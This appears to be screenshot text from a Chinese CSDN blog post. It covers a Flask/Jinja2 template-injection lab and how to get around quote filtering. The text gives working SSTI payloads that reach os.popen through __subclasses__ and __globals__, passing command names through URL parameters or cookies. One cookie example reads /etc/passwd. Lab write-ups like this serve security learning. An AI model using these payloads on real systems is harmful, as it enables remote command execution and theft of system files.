 request绕过单双引号过滤
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
URL
http://192.168.1.6:17080/flasklab/level/5?popen=popen&cmd=cat flag
Use POST method
enctype
application/x-www-form-urlencoded
Body
code={{().__class__.__base__.__subclasses__()
[117].__init__.__globals__[request.args.popen]
(request.args.cmd).read()}}
CSDN @块块0.o
同理单双引号也可以用cookies绕过
{{().__class__.base__.__subclasses__()[117].__init__.__globals__[request.cookies.k1](request.cookies.k2).read()}}
改包添加cookie
Cookie:k1=popen;k2=cat /etc/passwd